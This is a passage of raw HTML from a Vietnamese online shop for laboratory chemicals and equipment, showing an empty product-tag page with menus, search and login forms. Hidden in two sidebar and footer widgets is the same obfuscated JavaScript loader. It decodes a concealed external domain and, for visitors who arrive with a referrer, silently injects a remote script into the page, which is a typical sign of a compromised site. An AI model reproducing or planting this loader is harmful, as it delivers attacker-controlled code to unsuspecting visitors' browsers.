		<li id="menu-item-11311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11311"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/kit-hoa-chat-hang-biologix/">Kit-Hoá chất Biologix-USA</a></li>
	</ul>
</li>
	<li id="menu-item-11272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11272 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/">Biosharp- China</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11315"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/vat-tu-dung-cu-hang-biosharp/">Vật tư Biosharp</a></li>
		<li id="menu-item-11314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11314"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/vat-tu-dung-cu-hang-labselect/">Vật tư Labselect</a></li>
		<li id="menu-item-11322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11322"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/hoa-chat-hang-biosharp/">Hoá chất Biosharp</a></li>
		<li id="menu-item-11313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11313"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/thiet-bi-hang-labgic/">Thiết bị LABGIC</a></li>
	</ul>
</li>
	<li id="menu-item-11273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11273 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/">Fcombio-USA</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11278"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/thiet-bi-hang-fcombio/">Thiết bị Fcombio-USA</a></li>
		<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/vat-tu-tieu-hao-fcombio/">Dụng cụ Fcombio-USA</a></li>
	</ul>
</li>
	<li id="menu-item-11270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11270 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/">BioBasic-Canada</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11276"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/vat-tu-dung-cu-biobasic/">Vật tư BioBasic-Canada</a></li>
		<li id="menu-item-11275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11275"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/kit-hang-biobasic/">KIT BioBasic-Biobasic</a></li>
		<li id="menu-item-11274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11274"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/hoa-chat-biobasic/">Hoá chất BioBasic-Canada</a></li>
	</ul>
</li>
	<li id="menu-item-11269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11269 nav-dropdown-col"><a href="https://hoachattekco.com/danh-muc/loai-khac/">Hãng khác</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11376"><a href="https://hoachattekco.com/danh-muc/loai-khac/">Các loại khác</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-xlarge nav-uppercase">
                   <li class="cart-item has-icon has-dropdown">

<a href="https://hoachattekco.com/trang-chu/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button round is-outline is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://hoachattekco.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="loai-khac">Các loại khác</option><option value="hang-biobasic-canada">Hãng BioBasic-Canada</option><option value="hang-biologix-usa">Hãng Biologix-USA</option><option value="vat-tu-tieu-hao-phong-lab">Vật tư tiêu hao phòng LAB</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa cần tìm ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://hoachattekco.com">Trang chủ</a> <span class="divider">&#47;</span> Sản phẩm được gắn thẻ &ldquo;94-75-7&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col medium-text-center">
	  		  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="nav_menu-14" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><div class="menu-menu-doc-container"><ul id="menu-menu-doc" class="menu"><li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11365"><a href="https://hoachattekco.com/danh-muc/thiet-bi-phong-lab/">Thiết bị phòng LAB</a>
<ul class="sub-menu">
	<li id="menu-item-11326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11326"><a href="https://hoachattekco.com/danh-muc/thiet-bi-phong-lab/thiet-bi-labgic/">Thiết bị LABGIC</a></li>
	<li id="menu-item-11327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11327"><a href="https://hoachattekco.com/danh-muc/thiet-bi-phong-lab/thiet-bi-fcombio/">Thiết bị Fcombio</a></li>
	<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11328"><a href="https://hoachattekco.com/danh-muc/thiet-bi-phong-lab/thiet-bi-biologix/">Thiết bị Biologix</a></li>
</ul>
</li>
<li id="menu-item-11375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11375"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/">Vật tư phòng LAB</a>
<ul class="sub-menu">
	<li id="menu-item-11331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11331"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-biosharp/">Vật tư tiêu hao Biosharp</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11360"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-biologix/">Vật tư tiêu hao Biologix</a></li>
	<li id="menu-item-11332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11332"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-labselect/">Vật tư tiêu hao Labselect</a></li>
	<li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11325"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-fcombio-vat-tu-tieu-hao-phong-lab/">Vật tư tiêu hao Fcombio</a></li>
	<li id="menu-item-11330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11330"><a href="https://hoachattekco.com/danh-muc/vat-tu-tieu-hao-phong-lab/vat-tu-tieu-hao-biobasic/">Vật tư tiêu hao BioBasic</a></li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://hoachattekco.com/danh-muc/hoa-chat-thi-nghiem-lab/">Hoá chất phòng LAB</a>
<ul class="sub-menu">
	<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11329"><a href="https://hoachattekco.com/danh-muc/hoa-chat-thi-nghiem-lab/hoa-chat-biobasic-hoa-chat-thi-nghiem-lab/">Hoá chất BioBasic</a></li>
	<li id="menu-item-11334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11334"><a href="https://hoachattekco.com/danh-muc/hoa-chat-thi-nghiem-lab/hoa-chat-biosharp/">Hoá chất Biosharp</a></li>
	<li id="menu-item-11333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11333"><a href="https://hoachattekco.com/danh-muc/hoa-chat-thi-nghiem-lab/hoa-chat-hang-khac/">Hoá chất khác</a></li>
</ul>
</li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">

		
		<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info message-wrapper">
		<div class="message-container container medium-text-center">
			Không tìm thấy sản phẩm nào khớp với lựa chọn của bạn.		</div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">CÔNG TY TNHH TEKCO VIỆT NAM</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong>Số</strong> 14/25 Vương Thừa Vũ, Thanh Xuân, Hà Nội</li>
<li><strong>Điện thoại:</strong> <a href="http://02466883395">02466883395</a></li>
<li><strong>Email:</strong> <a href="mailto:tekcovina@gmail.com">tekcovina@gmail.com</a></li>
<li><strong>Web: </strong>www.<a href="http://biobasic.vn">biobasic.vn</a> &#8211; www.<a href="http://biologix.vn">biologix.vn</a></li>
</ul>
</div>
		</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">VP ĐẠI DIỆN TẠI TP. Hồ Chí Minh</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong>Số:</strong> TX39,Thạnh Xuân, Quận 12, TP.HCM</li>
<li><strong>Điện thoại:</strong> <a href="http://02466883395">02466883395</a></li>
<li><strong>Email:</strong> <a href="mailto:biobasicvn@gmail.com">biobasicvn@gmail.com</a></li>
<li><strong>Web: </strong><a href="https://hoachattekco.com">https://hoachattekco.com</a></li>
</ul>
</div>
		</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>TEKCO</strong> - Thiết kế website MINO., JSC      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hoachattekco.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="loai-khac">Các loại khác</option><option value="hang-biobasic-canada">Hãng BioBasic-Canada</option><option value="hang-biologix-usa">Hãng Biologix-USA</option><option value="vat-tu-tieu-hao-phong-lab">Vật tư tiêu hao phòng LAB</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Nhập từ khóa cần tìm ..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11262"><a href="https://hoachattekco.com/trang-chu/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11348"><a href="https://hoachattekco.com/category/gioi-thieu/gioi-thieu-tong-quan/">Giới thiệu Công ty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11265"><a href="https://hoachattekco.com/san-pham-theo-hang/">Sản phẩm theo hãng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11271"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/">Biologix-USA</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11310"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/vat-tu-dung-cu-hang-biologix/">Vật tư Biologix-USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11309"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/thiet-bi-hang-biologix/">Thiết bị Biologix-USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11311"><a href="https://hoachattekco.com/danh-muc/hang-biologix-usa/kit-hoa-chat-hang-biologix/">Kit-Hoá chất Biologix-USA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11272"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/">Biosharp- China</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11315"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/vat-tu-dung-cu-hang-biosharp/">Vật tư Biosharp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11314"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/vat-tu-dung-cu-hang-labselect/">Vật tư Labselect</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11322"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/hoa-chat-hang-biosharp/">Hoá chất Biosharp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11313"><a href="https://hoachattekco.com/danh-muc/hang-biosharp-china/thiet-bi-hang-labgic/">Thiết bị LABGIC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11273"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/">Fcombio-USA</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11278"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/thiet-bi-hang-fcombio/">Thiết bị Fcombio-USA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://hoachattekco.com/danh-muc/hang-fcombio-usa/vat-tu-tieu-hao-fcombio/">Dụng cụ Fcombio-USA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11270"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/">BioBasic-Canada</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11276"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/vat-tu-dung-cu-biobasic/">Vật tư BioBasic-Canada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11275"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/kit-hang-biobasic/">KIT BioBasic-Biobasic</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11274"><a href="https://hoachattekco.com/danh-muc/hang-biobasic-canada/hoa-chat-biobasic/">Hoá chất BioBasic-Canada</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11269"><a href="https://hoachattekco.com/danh-muc/loai-khac/">Hãng khác</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11376"><a href="https://hoachattekco.com/danh-muc/loai-khac/">Các loại khác</a></li>
	</ul>
</li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<div class="float-icon-hotline">
    <ul>
        <li class="hotline_float_icon">
            <a href="//zalo.me/0973314999" target="_blank" rel="noopener nofollow">
                <i class="fa fa-zalo animated infinite tada"></i>
                <span>Nhắn tin qua Zalo</span>
            </a>
        </li>
        <li class="hotline_float_icon">
            <a href="https://m.me/Biobasic" target="_blank" rel="noopener nofollow">
                <i class="fa fa-fb animated infinite tada"></i>
                <span>Nhắn tin qua Facebook</span>
            </a>
        </li>
    </ul>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="56ddbcde56" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/94-75-7/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://hoachattekco.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/hoachattekco.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;94-75-7&amp;rdquo;","@id":"https:\/\/hoachattekco.com\/tu-khoa\/94-75-7\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hoachattekco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 